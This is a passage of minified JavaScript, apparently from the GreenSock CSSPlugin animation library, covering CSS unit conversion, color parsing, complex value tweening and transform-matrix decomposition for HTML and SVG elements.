					}
					d.appendChild(q), a = parseFloat(q[c ? "offsetWidth" : "offsetHeight"]), d.removeChild(q), c && "%" === n && !1 !== o.cacheWidths && ((l = d._gsCache = d._gsCache || {}).time = h, l.width = a / s * 100), 0 !== a || r || (a = it(t, i, s, n, !0))
				} else l = tt(t).lineHeight, t.style.lineHeight = s, a = parseFloat(tt(t).lineHeight), t.style.lineHeight = l;
				return f && (a /= 100), p ? -a : a
			},
			st = U.calculateOffset = function(t, e, i) {
				if ("absolute" !== et(t, "position", i)) return 0;
				var s = "left" === e ? "Left" : "Top",
					n = et(t, "margin" + s, i);
				return t["offset" + s] - (it(t, e, parseFloat(n), n.replace(k, "")) || 0)
			},
			nt = function(t, e) {
				var i, s, n, r = {};
				if (e = e || tt(t, null)) if (i = e.length) for (; --i > -1;)(-1 === (n = e[i]).indexOf("-transform") || Et === n) && (r[n.replace($, R)] = e.getPropertyValue(n));
				else for (i in e)(-1 === i.indexOf("Transform") || zt === i) && (r[i] = e[i]);
				else if (e = t.currentStyle || t.style) for (i in e)"string" == typeof i && void 0 === r[i] && (r[i.replace($, R)] = e[i]);
				return V || (r.opacity = Q(t)), s = Vt(t, e, !1), r.rotation = s.rotation, r.skewX = s.skewX, r.scaleX = s.scaleX, r.scaleY = s.scaleY, r.x = s.x, r.y = s.y, Lt && (r.z = s.z, r.rotationX = s.rotationX, r.rotationY = s.rotationY, r.scaleZ = s.scaleZ), r.filters && delete r.filters, r
			},
			rt = function(t, e, i, s, n) {
				var r, o, a, l = {},
					h = t.style;
				for (o in i)"cssText" !== o && "length" !== o && isNaN(o) && (e[o] !== (r = i[o]) || n && n[o]) && -1 === o.indexOf("Origin") && ("number" == typeof r || "string" == typeof r) && (l[o] = "auto" !== r || "left" !== o && "top" !== o ? "" !== r && "auto" !== r && "none" !== r || "string" != typeof e[o] || "" === e[o].replace(b, "") ? r : 0 : st(t, o), void 0 !== h[o] && (a = new wt(h, o, h[o], a)));
				if (s) for (o in s)"className" !== o && (l[o] = s[o]);
				return {
					difs: l,
					firstMPT: a
				}
			},
			ot = {
				width: ["Left", "Right"],
				height: ["Top", "Bottom"]
			},
			at = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
			lt = function(t, e, i) {
				if ("svg" === (t.nodeName + "").toLowerCase()) return (i || tt(t))[e] || 0;
				if (t.getCTM && Yt(t)) return t.getBBox()[e] || 0;
				var s = parseFloat("width" === e ? t.offsetWidth : t.offsetHeight),
					n = ot[e],
					r = n.length;
				for (i = i || tt(t, null); --r > -1;) s -= parseFloat(et(t, "padding" + n[r], i, !0)) || 0, s -= parseFloat(et(t, "border" + n[r] + "Width", i, !0)) || 0;
				return s
			},
			ht = function(t, e) {
				if ("contain" === t || "auto" === t || "auto auto" === t) return t + " ";
				(null == t || "" === t) && (t = "0 0");
				var i, s = t.split(" "),
					n = -1 !== t.indexOf("left") ? "0%" : -1 !== t.indexOf("right") ? "100%" : s[0],
					r = -1 !== t.indexOf("top") ? "0%" : -1 !== t.indexOf("bottom") ? "100%" : s[1];
				if (s.length > 3 && !e) {
					for (s = t.split(", ").join(",").split(","), t = [], i = 0; i < s.length; i++) t.push(ht(s[i]));
					return t.join(",")
				}
				return null == r ? r = "center" === n ? "50%" : "0" : "center" === r && (r = "50%"), ("center" === n || isNaN(parseFloat(n)) && -1 === (n + "").indexOf("=")) && (n = "50%"), t = n + " " + r + (s.length > 2 ? " " + s[2] : ""), e && (e.oxp = -1 !== n.indexOf("%"), e.oyp = -1 !== r.indexOf("%"), e.oxr = "=" === n.charAt(1), e.oyr = "=" === r.charAt(1), e.ox = parseFloat(n.replace(b, "")), e.oy = parseFloat(r.replace(b, "")), e.v = t), e || t
			},
			ct = function(t, e) {
				return "function" == typeof t && (t = t(g, m)), "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) : parseFloat(t) - parseFloat(e) || 0
			},
			dt = function(t, e) {
				return "function" == typeof t && (t = t(g, m)), null == t ? e : "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) + e : parseFloat(t) || 0
			},
			ut = function(t, e, i, s) {
				var n, r, o, a, l;
				return "function" == typeof t && (t = t(g, m)), null == t ? a = e : "number" == typeof t ? a = t : (n = 360, r = t.split("_"), o = ((l = "=" === t.charAt(1)) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(r[0].substr(2)) : parseFloat(r[0])) * (-1 === t.indexOf("rad") ? 1 : j) - (l ? 0 : e), r.length && (s && (s[i] = e + o), -1 !== t.indexOf("short") && ((o %= n) !== o % (n / 2) && (o = 0 > o ? o + n : o - n)), -1 !== t.indexOf("_cw") && 0 > o ? o = (o + 9999999999 * n) % n - (o / n | 0) * n : -1 !== t.indexOf("ccw") && o > 0 && (o = (o - 9999999999 * n) % n - (o / n | 0) * n)), a = e + o), 1e-6 > a && a > -1e-6 && (a = 0), a
			},
			pt = {
				aqua: [0, 255, 255],
				lime: [0, 255, 0],
				silver: [192, 192, 192],
				black: [0, 0, 0],
				maroon: [128, 0, 0],
				teal: [0, 128, 128],
				blue: [0, 0, 255],
				navy: [0, 0, 128],
				white: [255, 255, 255],
				fuchsia: [255, 0, 255],
				olive: [128, 128, 0],
				yellow: [255, 255, 0],
				orange: [255, 165, 0],
				gray: [128, 128, 128],
				purple: [128, 0, 128],
				green: [0, 128, 0],
				red: [255, 0, 0],
				pink: [255, 192, 203],
				cyan: [0, 255, 255],
				transparent: [255, 255, 255, 0]
			},
			ft = function(t, e, i) {
				return 255 * (1 > 6 * (t = 0 > t ? t + 1 : t > 1 ? t - 1 : t) ? e + (i - e) * t * 6 : .5 > t ? i : 2 > 3 * t ? e + (i - e) * (2 / 3 - t) * 6 : e) + .5 | 0
			},
			_t = o.parseColor = function(t, e) {
				var i, s, n, r, o, a, l, h, c, d, u;
				if (t) if ("number" == typeof t) i = [t >> 16, t >> 8 & 255, 255 & t];
				else {
					if ("," === t.charAt(t.length - 1) && (t = t.substr(0, t.length - 1)), pt[t]) i = pt[t];
					else if ("#" === t.charAt(0)) 4 === t.length && (t = "#" + (s = t.charAt(1)) + s + (n = t.charAt(2)) + n + (r = t.charAt(3)) + r), i = [(t = parseInt(t.substr(1), 16)) >> 16, t >> 8 & 255, 255 & t];
					else if ("hsl" === t.substr(0, 3)) if (i = u = t.match(w), e) {
						if (-1 !== t.indexOf("=")) return t.match(T)
					} else o = Number(i[0]) % 360 / 360, a = Number(i[1]) / 100, s = 2 * (l = Number(i[2]) / 100) - (n = .5 >= l ? l * (a + 1) : l + a - l * a), i.length > 3 && (i[3] = Number(i[3])), i[0] = ft(o + 1 / 3, s, n), i[1] = ft(o, s, n), i[2] = ft(o - 1 / 3, s, n);
					else i = t.match(w) || pt.transparent;
					i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
				} else i = pt.black;
				return e && !u && (s = i[0] / 255, n = i[1] / 255, r = i[2] / 255, l = ((h = Math.max(s, n, r)) + (c = Math.min(s, n, r))) / 2, h === c ? o = a = 0 : (d = h - c, a = l > .5 ? d / (2 - h - c) : d / (h + c), o = h === s ? (n - r) / d + (r > n ? 6 : 0) : h === n ? (r - s) / d + 2 : (s - n) / d + 4, o *= 60), i[0] = o + .5 | 0, i[1] = 100 * a + .5 | 0, i[2] = 100 * l + .5 | 0), i
			},
			mt = function(t, e) {
				var i, s, n, r = t.match(gt) || [],
					o = 0,
					a = "";
				if (!r.length) return t;
				for (i = 0; i < r.length; i++) s = r[i], o += (n = t.substr(o, t.indexOf(s, o) - o)).length + s.length, 3 === (s = _t(s, e)).length && s.push(1), a += n + (e ? "hsla(" + s[0] + "," + s[1] + "%," + s[2] + "%," + s[3] : "rgba(" + s.join(",")) + ")";
				return a + t.substr(o)
			},
			gt = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
		for (h in pt) gt += "|" + h + "\\b";
		gt = new RegExp(gt + ")", "gi"), o.colorStringFilter = function(t) {
			var e, i = t[0] + " " + t[1];
			gt.test(i) && (e = -1 !== i.indexOf("hsl(") || -1 !== i.indexOf("hsla("), t[0] = mt(t[0], e), t[1] = mt(t[1], e)), gt.lastIndex = 0
		}, e.defaultStringFilter || (e.defaultStringFilter = o.colorStringFilter);
		var vt = function(t, e, i, s) {
				if (null == t) return function(t) {
					return t
				};
				var n, r = e ? (t.match(gt) || [""])[0] : "",
					o = t.split(r).join("").match(x) || [],
					a = t.substr(0, t.indexOf(o[0])),
					l = ")" === t.charAt(t.length - 1) ? ")" : "",
					h = -1 !== t.indexOf(" ") ? " " : ",",
					c = o.length,
					d = c > 0 ? o[0].replace(w, "") : "";
				return c ? n = e ?
				function(t) {
					var e, u, p, f;
					if ("number" == typeof t) t += d;
					else if (s && I.test(t)) {
						for (f = t.replace(I, "|").split("|"), p = 0; p < f.length; p++) f[p] = n(f[p]);
						return f.join(",")
					}
					if (e = (t.match(gt) || [r])[0], p = (u = t.split(e).join("").match(x) || []).length, c > p--) for (; ++p < c;) u[p] = i ? u[(p - 1) / 2 | 0] : o[p];
					return a + u.join(h) + h + e + l + (-1 !== t.indexOf("inset") ? " inset" : "")
				} : function(t) {
					var e, r, u;
					if ("number" == typeof t) t += d;
					else if (s && I.test(t)) {
						for (r = t.replace(I, "|").split("|"), u = 0; u < r.length; u++) r[u] = n(r[u]);
						return r.join(",")
					}
					if (u = (e = t.match(x) || []).length, c > u--) for (; ++u < c;) e[u] = i ? e[(u - 1) / 2 | 0] : o[u];
					return a + e.join(h) + l
				} : function(t) {
					return t
				}
			},
			yt = function(t) {
				return t = t.split(","), function(e, i, s, n, r, o, a) {
					var l, h = (i + "").split(" ");
					for (a = {}, l = 0; 4 > l; l++) a[t[l]] = h[l] = h[l] || h[(l - 1) / 2 >> 0];
					return n.parse(e, a, r, o)
				}
			},
			wt = (U._setPluginRatio = function(t) {
				this.plugin.setRatio(t);
				for (var e, i, s, n, r, o = this.data, a = o.proxy, l = o.firstMPT; l;) e = a[l.v], l.r ? e = Math.round(e) : 1e-6 > e && e > -1e-6 && (e = 0), l.t[l.p] = e, l = l._next;
				if (o.autoRotate && (o.autoRotate.rotation = o.mod ? o.mod(a.rotation, this.t) : a.rotation), 1 === t || 0 === t) for (l = o.firstMPT, r = 1 === t ? "e" : "b"; l;) {
					if ((i = l.t).type) {
						if (1 === i.type) {
							for (n = i.xs0 + i.s + i.xs1, s = 1; s < i.l; s++) n += i["xn" + s] + i["xs" + (s + 1)];
							i[r] = n
						}
					} else i[r] = i.s + i.xs0;
					l = l._next
				}
			}, function(t, e, i, s, n) {
				this.t = t, this.p = e, this.v = i, this.r = n, s && (s._prev = this, this._next = s)
			}),
			Tt = (U._parseToProxy = function(t, e, i, s, n, r) {
				var o, a, l, h, c, d = s,
					u = {},
					p = {},
					f = i._transform,
					_ = N;
				for (i._transform = null, N = e, s = c = i.parse(t, e, s, n), N = _, r && (i._transform = f, d && (d._prev = null, d._prev && (d._prev._next = null))); s && s !== d;) {
					if (s.type <= 1 && (p[a = s.p] = s.s + s.c, u[a] = s.s, r || (h = new wt(s, "s", a, h, s.r), s.c = 0), 1 === s.type)) for (o = s.l; --o > 0;) l = "xn" + o, p[a = s.p + "_" + l] = s.data[l], u[a] = s[l], r || (h = new wt(s, l, a, h, s.rxp[l]));
					s = s._next
				}
				return {
					proxy: u,
					end: p,
					firstMPT: h,
					pt: c
				}
			}, U.CSSPropTween = function(t, e, s, n, o, a, l, h, c, d, u) {
				this.t = t, this.p = e, this.s = s, this.c = n, this.n = l || e, t instanceof Tt || r.push(this.n), this.r = h, this.type = a || 0, c && (this.pr = c, i = !0), this.b = void 0 === d ? s : d, this.e = void 0 === u ? s + n : u, o && (this._next = o, o._prev = this)
			}),
			xt = function(t, e, i, s, n, r) {
				var o = new Tt(t, e, i, s - i, n, -1, r);
				return o.b = i, o.e = o.xs0 = s, o
			},
			bt = o.parseComplex = function(t, e, i, s, n, r, a, l, h, d) {
				i = i || r || "", "function" == typeof s && (s = s(g, m)), a = new Tt(t, e, 0, 0, a, d ? 2 : 1, null, !1, l, i, s), s += "", n && gt.test(s + i) && (s = [i, s], o.colorStringFilter(s), i = s[0], s = s[1]);
				var u, p, f, _, v, y, x, b, k, S, P, C, O, A = i.split(", ").join(",").split(" "),
					$ = s.split(", ").join(",").split(" "),
					M = A.length,
					R = !1 !== c;
				for ((-1 !== s.indexOf(",") || -1 !== i.indexOf(",")) && (-1 !== (s + i).indexOf("rgb") || -1 !== (s + i).indexOf("hsl") ? (A = A.join(" ").replace(I, ", ").split(" "), $ = $.join(" ").replace(I, ", ").split(" ")) : (A = A.join(" ").split(",").join(", ").split(" "), $ = $.join(" ").split(",").join(", ").split(" ")), M = A.length), M !== $.length && (M = (A = (r || "").split(" ")).length), a.plugin = h, a.setRatio = d, gt.lastIndex = 0, u = 0; M > u; u++) if (_ = A[u], v = $[u], (b = parseFloat(_)) || 0 === b) a.appendXtra("", b, ct(v, b), v.replace(T, ""), R && -1 !== v.indexOf("px"), !0);
				else if (n && gt.test(_)) C = ")" + ((C = v.indexOf(")") + 1) ? v.substr(C) : ""), O = -1 !== v.indexOf("hsl") && V, S = v, _ = _t(_, O), v = _t(v, O), (k = _.length + v.length > 6) && !V && 0 === v[3] ? (a["xs" + a.l] += a.l ? " transparent" : "transparent", a.e = a.e.split($[u]).join("transparent")) : (V || (k = !1), O ? a.appendXtra(S.substr(0, S.indexOf("hsl")) + (k ? "hsla(" : "hsl("), _[0], ct(v[0], _[0]), ",", !1, !0).appendXtra("", _[1], ct(v[1], _[1]), "%,", !1).appendXtra("", _[2], ct(v[2], _[2]), k ? "%," : "%" + C, !1) : a.appendXtra(S.substr(0, S.indexOf("rgb")) + (k ? "rgba(" : "rgb("), _[0], v[0] - _[0], ",", !0, !0).appendXtra("", _[1], v[1] - _[1], ",", !0).appendXtra("", _[2], v[2] - _[2], k ? "," : C, !0), k && (_ = _.length < 4 ? 1 : _[3], a.appendXtra("", _, (v.length < 4 ? 1 : v[3]) - _, C, !1))), gt.lastIndex = 0;
				else if (y = _.match(w)) {
					if (!(x = v.match(T)) || x.length !== y.length) return a;
					for (f = 0, p = 0; p < y.length; p++) P = y[p], S = _.indexOf(P, f), a.appendXtra(_.substr(f, S - f), Number(P), ct(x[p], P), "", R && "px" === _.substr(S + P.length, 2), 0 === p), f = S + P.length;
					a["xs" + a.l] += _.substr(f)
				} else a["xs" + a.l] += a.l || a["xs" + a.l] ? " " + v : v;
				if (-1 !== s.indexOf("=") && a.data) {
					for (C = a.xs0 + a.data.s, u = 1; u < a.l; u++) C += a["xs" + u] + a.data["xn" + u];
					a.e = C + a["xs" + u]
				}
				return a.l || (a.type = -1, a.xs0 = a.e), a.xfirst || a
			},
			kt = 9;
		for ((h = Tt.prototype).l = h.pr = 0; --kt > 0;) h["xn" + kt] = 0, h["xs" + kt] = "";
		h.xs0 = "", h._next = h._prev = h.xfirst = h.data = h.plugin = h.setRatio = h.rxp = null, h.appendXtra = function(t, e, i, s, n, r) {
			var o = this,
				a = o.l;
			return o["xs" + a] += r && (a || o["xs" + a]) ? " " + t : t || "", i || 0 === a || o.plugin ? (o.l++, o.type = o.setRatio ? 2 : 1, o["xs" + o.l] = s || "", a > 0 ? (o.data["xn" + a] = e + i, o.rxp["xn" + a] = n, o["xn" + a] = e, o.plugin || (o.xfirst = new Tt(o, "xn" + a, e, i, o.xfirst || o, 0, o.n, n, o.pr), o.xfirst.xs0 = 0), o) : (o.data = {
				s: e + i
			}, o.rxp = {}, o.s = e, o.c = i, o.r = n, o)) : (o["xs" + a] += e + (s || ""), o)
		};
		var St = function(t, e) {
				e = e || {}, this.p = e.prefix && K(t) || t, l[t] = l[this.p] = this, this.format = e.formatter || vt(e.defaultValue, e.color, e.collapsible, e.multi), e.parser && (this.parse = e.parser), this.clrs = e.color, this.multi = e.multi, this.keyword = e.keyword, this.dflt = e.defaultValue, this.pr = e.priority || 0
			},
			Pt = U._registerComplexSpecialProp = function(t, e, i) {
				"object" != typeof e && (e = {
					parser: i
				});
				var s, n = t.split(","),
					r = e.defaultValue;
				for (i = i || [r], s = 0; s < n.length; s++) e.prefix = 0 === s && e.prefix, e.defaultValue = i[s] || r, new St(n[s], e)
			},
			Ct = U._registerPluginProp = function(t) {
				if (!l[t]) {
					var e = t.charAt(0).toUpperCase() + t.substr(1) + "Plugin";
					Pt(t, {
						parser: function(t, i, s, n, r, o, h) {
							var c = a.com.greensock.plugins[e];
							return c ? (c._cssRegister(), l[s].parse(t, i, s, n, r, o, h)) : (G("Error: " + e + " js file not loaded."), r)
						}
					})
				}
			};
		(h = St.prototype).parseComplex = function(t, e, i, s, n, r) {
			var o, a, l, h, c, d, u = this.keyword;
			if (this.multi && (I.test(i) || I.test(e) ? (a = e.replace(I, "|").split("|"), l = i.replace(I, "|").split("|")) : u && (a = [e], l = [i])), l) {
				for (h = l.length > a.length ? l.length : a.length, o = 0; h > o; o++) e = a[o] = a[o] || this.dflt, i = l[o] = l[o] || this.dflt, u && ((c = e.indexOf(u)) !== (d = i.indexOf(u)) && (-1 === d ? a[o] = a[o].split(u).join("") : -1 === c && (a[o] += " " + u)));
				e = a.join(", "), i = l.join(", ")
			}
			return bt(t, this.p, e, i, this.clrs, this.dflt, s, this.pr, n, r)
		}, h.parse = function(t, e, i, s, r, o, a) {
			return this.parseComplex(t.style, this.format(et(t, this.p, n, !1, this.dflt)), this.format(e), r, o)
		}, o.registerSpecialProp = function(t, e, i) {
			Pt(t, {
				parser: function(t, s, n, r, o, a, l) {
					var h = new Tt(t, n, 0, 0, o, 2, n, !1, i);
					return h.plugin = a, h.setRatio = e(t, s, r._tween, n), h
				},
				priority: i
			})
		}, o.useSVGTransformAttr = !0;
		var Ot, At, $t, Mt, Rt, Dt = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
			zt = K("transform"),
			Et = Z + "transform",
			It = K("transformOrigin"),
			Lt = null !== K("perspective"),
			Ft = U.Transform = function() {
				this.perspective = parseFloat(o.defaultTransformPerspective) || 0, this.force3D = !(!1 === o.defaultForce3D || !Lt) && (o.defaultForce3D || "auto")
			},
			jt = _gsScope.SVGElement,
			Nt = function(t, e, i) {
				var s, n = H.createElementNS("http://www.w3.org/2000/svg", t),
					r = /([a-z])([A-Z])/g;
				for (s in i) n.setAttributeNS(null, s.replace(r, "$1-$2").toLowerCase(), i[s]);
				return e.appendChild(n), n
			},
			Xt = H.documentElement || {},
			Ht = (Rt = _ || /Android/i.test(W) && !_gsScope.chrome, H.createElementNS && !Rt && (At = Nt("svg", Xt), Mt = ($t = Nt("rect", At, {
				width: 100,
				height: 50,
				x: 100
			})).getBoundingClientRect().width, $t.style[It] = "50% 50%", $t.style[zt] = "scaleX(0.5)", Rt = Mt === $t.getBoundingClientRect().width && !(p && Lt), Xt.removeChild(At)), Rt),
			Bt = function(t, e, i, s, n, r) {
				var a, l, h, c, d, u, p, f, _, m, g, v, y, w, T = t._gsTransform,
					x = Wt(t, !0);
				T && (y = T.xOrigin, w = T.yOrigin), (!s || (a = s.split(" ")).length < 2) && (0 === (p = t.getBBox()).x && 0 === p.y && p.width + p.height === 0 && (p = {
					x: parseFloat(t.hasAttribute("x") ? t.getAttribute("x") : t.hasAttribute("cx") ? t.getAttribute("cx") : 0) || 0,
					y: parseFloat(t.hasAttribute("y") ? t.getAttribute("y") : t.hasAttribute("cy") ? t.getAttribute("cy") : 0) || 0,
					width: 0,
					height: 0
				}), a = [(-1 !== (e = ht(e).split(" "))[0].indexOf("%") ? parseFloat(e[0]) / 100 * p.width : parseFloat(e[0])) + p.x, (-1 !== e[1].indexOf("%") ? parseFloat(e[1]) / 100 * p.height : parseFloat(e[1])) + p.y]), i.xOrigin = c = parseFloat(a[0]), i.yOrigin = d = parseFloat(a[1]), s && x !== Ut && (u = x[0], p = x[1], f = x[2], _ = x[3], m = x[4], g = x[5], (v = u * _ - p * f) && (l = c * (_ / v) + d * (-f / v) + (f * g - _ * m) / v, h = c * (-p / v) + d * (u / v) - (u * g - p * m) / v, c = i.xOrigin = a[0] = l, d = i.yOrigin = a[1] = h)), T && (r && (i.xOffset = T.xOffset, i.yOffset = T.yOffset, T = i), n || !1 !== n && !1 !== o.defaultSmoothOrigin ? (l = c - y, h = d - w, T.xOffset += l * x[0] + h * x[2] - l, T.yOffset += l * x[1] + h * x[3] - h) : T.xOffset = T.yOffset = 0), r || t.setAttribute("data-svg-origin", a.join(" "))
			},
			qt = function(t) {
				var e, i = B("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
					s = this.parentNode,
					n = this.nextSibling,
					r = this.style.cssText;
				if (Xt.appendChild(i), i.appendChild(this), this.style.display = "block", t) try {
					e = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = qt
				} catch (o) {} else this._originalGetBBox && (e = this._originalGetBBox());
				return n ? s.insertBefore(this, n) : s.appendChild(this), Xt.removeChild(i), this.style.cssText = r, e
			},
			Yt = function(t) {
				return !(!jt || !t.getCTM || t.parentNode && !t.ownerSVGElement || !
				function(t) {
					try {
						return t.getBBox()
					} catch (e) {
						return qt.call(t, !0)
					}
				}(t))
			},
			Ut = [1, 0, 0, 1, 0, 0],
			Wt = function(t, e) {
				var i, s, n, r, o, a, l = t._gsTransform || new Ft,
					h = t.style;
				if (zt ? s = et(t, Et, null, !0) : t.currentStyle && (s = (s = t.currentStyle.filter.match(z)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, !zt || !(a = !tt(t) || "none" === tt(t).display) && t.parentNode || (a && (r = h.display, h.display = "block"), t.parentNode || (o = 1, Xt.appendChild(t)), i = !(s = et(t, Et, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, r ? h.display = r : a && Jt(h, "display"), o && Xt.removeChild(t)), (l.svg || t.getCTM && Yt(t)) && (i && -1 !== (h[zt] + "").indexOf("matrix") && (s = h[zt], i = 0), n = t.getAttribute("transform"), i && n && (-1 !== n.indexOf("matrix") ? (s = n, i = 0) : -1 !== n.indexOf("translate") && (s = "matrix(1,0,0,1," + n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return Ut;
				for (n = (s || "").match(w) || [], kt = n.length; --kt > -1;) r = Number(n[kt]), n[kt] = (o = r - (r |= 0)) ? (1e5 * o + (0 > o ? -.5 : .5) | 0) / 1e5 + r : r;
				return e && n.length > 6 ? [n[0], n[1], n[4], n[5], n[12], n[13]] : n
			},
			Vt = U.getTransform = function(t, i, s, n) {
				if (t._gsTransform && s && !n) return t._gsTransform;
				var r, a, l, h, c, d, u = s && t._gsTransform || new Ft,
					p = u.scaleX < 0,
					f = Lt && (parseFloat(et(t, It, i, !1, "0 0 0").split(" ")[2]) || u.zOrigin) || 0,
					_ = parseFloat(o.defaultTransformPerspective) || 0;
				if (u.svg = !(!t.getCTM || !Yt(t)), u.svg && (Bt(t, et(t, It, i, !1, "50% 50%") + "", u, t.getAttribute("data-svg-origin")), Ot = o.useSVGTransformAttr || Ht), (r = Wt(t)) !== Ut) {
					if (16 === r.length) {
						var m, g, v, y, w, T = r[0],
							x = r[1],
							b = r[2],
							k = r[3],
							S = r[4],
							P = r[5],
							C = r[6],
							O = r[7],
							A = r[8],
							$ = r[9],
							M = r[10],
							R = r[12],
							D = r[13],
							z = r[14],
							E = r[11],
							I = Math.atan2(C, M);
						u.zOrigin && (R = A * (z = -u.zOrigin) - r[12], D = $ * z - r[13], z = M * z + u.zOrigin - r[14]), u.rotationX = I * j, I && (m = S * (y = Math.cos(-I)) + A * (w = Math.sin(-I)), g = P * y + $ * w, v = C * y + M * w, A = S * -w + A * y, $ = P * -w + $ * y, M = C * -w + M * y, E = O * -w + E * y, S = m, P = g, C = v), I = Math.atan2(-b, M), u.rotationY = I * j, I && (g = x * (y = Math.cos(-I)) - $ * (w = Math.sin(-I)), v = b * y - M * w, $ = x * w + $ * y, M = b * w + M * y, E = k * w + E * y, T = m = T * y - A * w, x = g, b = v), I = Math.atan2(x, T), u.rotation = I * j, I && (m = T * (y = Math.cos(I)) + x * (w = Math.sin(I)), g = S * y + P * w, v = A * y + $ * w, x = x * y - T * w, P = P * y - S * w, $ = $ * y - A * w, T = m, S = g, A = v), u.rotationX && Math.abs(u.rotationX) + Math.abs(u.rotation) > 359.9 && (u.rotationX = u.rotation = 0, u.rotationY = 180 - u.rotationY), I = Math.atan2(S, P), u.scaleX = (1e5 * Math.sqrt(T * T + x * x + b * b) + .5 | 0) / 1e5, u.scaleY = (1e5 * Math.sqrt(P * P + C * C) + .5 | 0) / 1e5, u.scaleZ = (1e5 * Math.sqrt(A * A + $ * $ + M * M) + .5 | 0) / 1e5, T /= u.scaleX, S /= u.scaleY, x /= u.scaleX, P /= u.scaleY, Math.abs(I) > 2e-5 ? (u.skewX = I * j, S = 0, "simple" !== u.skewType && (u.scaleY *= 1 / Math.cos(I))) : u.skewX = 0, u.perspective = E ? 1 / (0 > E ? -E : E) : 0, u.x = R, u.y = D, u.z = z, u.svg && (u.x -= u.xOrigin - (u.xOrigin * T - u.yOrigin * S), u.y -= u.yOrigin - (u.yOrigin * x - u.xOrigin * P))
					} else if (!Lt || n || !r.length || u.x !== r[4] || u.y !== r[5] || !u.rotationX && !u.rotationY) {
						var L = r.length >= 6,
							F = L ? r[0] : 1,
							N = r[1] || 0,
							X = r[2] || 0,
							H = L ? r[3] : 1;
						u.x = r[4] || 0, u.y = r[5] || 0, l = Math.sqrt(F * F + N * N), h = Math.sqrt(H * H + X * X), c = F || N ? Math.atan2(N, F) * j : u.rotation || 0, d = X || H ? Math.atan2(X, H) * j + c : u.skewX || 0, u.scaleX = l, u.scaleY = h, u.rotation = c, u.skewX = d, Lt && (u.rotationX = u.rotationY = u.z = 0, u.perspective = _, u.scaleZ = 1), u.svg && (u.x -= u.xOrigin - (u.xOrigin * F + u.yOrigin * X), u.y -= u.yOrigin - (u.xOrigin * N + u.yOrigin * H))
					}
					for (a in Math.abs(u.skewX) > 90 && Math.abs(u.skewX) < 270 && (p ? (u.scaleX *= -1, u.skewX += u.rotation <= 0 ? 180 : -180, u.rotation += u.rotation <= 0 ? 180 : -180) : (u.scaleY *= -1, u.skewX += u.skewX <= 0 ? 180 : -180)), u.zOrigin = f, u) u[a] < 2e-5 && u[a] > -2e-5 && (u[a] = 0)
				}
				return s && (t._gsTransform = u, u.svg && (Ot && t.style[zt] ? e.delayedCall(.001, function() {
					Jt(t.style, zt)
				}) : !Ot && t.getAttribute("transform") && e.delayedCall(.001, function() {
					t.removeAttribute("transform")
				}))), u
			},
			Qt = function(t) {
				var e, i, s = this.data,
					n = -s.rotation * F,
					r = n + s.skewX * F,
					o = 1e5,
					a = (Math.cos(n) * s.scaleX * o | 0) / o,
					l = (Math.sin(n) * s.scaleX * o | 0) / o,
					h = (Math.sin(r) * -s.scaleY * o | 0) / o,
					c = (Math.cos(r) * s.scaleY * o | 0) / o,
					d = this.t.style,
					u = this.t.currentStyle;
				if (u) {
					i = l, l = -h, h = -i, e = u.filter, d.filter = "";
					var p, f, m = this.t.offsetWidth,
						g = this.t.offsetHeight,
						v = "absolute" !== u.position,
						y = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + l + ", M21=" + h + ", M22=" + c,
						w = s.x + m * s.xPercent / 100,
						T = s.y + g * s.yPercent / 100;
					if (null != s.ox && (w += (p = (s.oxp ? m * s.ox * .01 : s.ox) - m / 2) - (p * a + (f = (s.oyp ? g * s.oy * .01 : s.oy) - g / 2) * l), T += f - (p * h + f * c)), v ? y += ", Dx=" + ((p = m / 2) - (p * a + (f = g / 2) * l) + w) + ", Dy=" + (f - (p * h + f * c) + T) + ")" : y += ", sizingMethod='auto expand')", -1 !== e.indexOf("DXImageTransform.Microsoft.Matrix(") ? d.filter = e.replace(E, y) : d.filter = y + " " + e, (0 === t || 1 === t) && 1 === a && 0 === l && 0 === h && 1 === c && (v && -1 === y.indexOf("Dx=0, Dy=0") || S.test(e) && 100 !== parseFloat(RegExp.$1) || -1 === e.indexOf(e.indexOf("Alpha")) && d.removeAttribute("filter")), !v) {
						var x, b, P, C = 8 > _ ? 1 : -1;
						for (p = s.ieOffsetX || 0, f = s.ieOffsetY || 0, s.ieOffsetX = Math.round((m - ((0 > a ? -a : a) * m + (0 > l ? -l : l) * g)) / 2 + w), s.ieOffsetY = Math.round((g - ((0 > c ? -c : c) * g + (0 > h ? -h : h) * m)) / 2 + T), kt = 0; 4 > kt; kt++) P = (i = -1 !== (x = u[b = at[kt]]).indexOf("px") ? parseFloat(x) : it(this.t, b, parseFloat(x), x.replace(k, "")) || 0) !== s[b] ? 2 > kt ? -s.ieOffsetX : -s.ieOffsetY : 2 > kt ? p - s.ieOffsetX : f - s.ieOffsetY, d[b] = (s[b] = Math.round(i - P * (0 === kt || 2 === kt ? 1 : C))) + "px"
					}
				}
			},
			Gt = U.set3DTransformRatio = U.setTransformRatio = function(t) {
				var e, i, s, n, r, o, a, l, h, c, d, u, f, _, m, g, v, y, w, T, x, b, k, S = this.data,
					P = this.t.style,
					C = S.rotation,
					O = S.rotationX,
					A = S.rotationY,
					$ = S.scaleX,
					M = S.scaleY,
					R = S.scaleZ,
					D = S.x,
					z = S.y,
					E = S.z,
					I = S.svg,
					L = S.perspective,
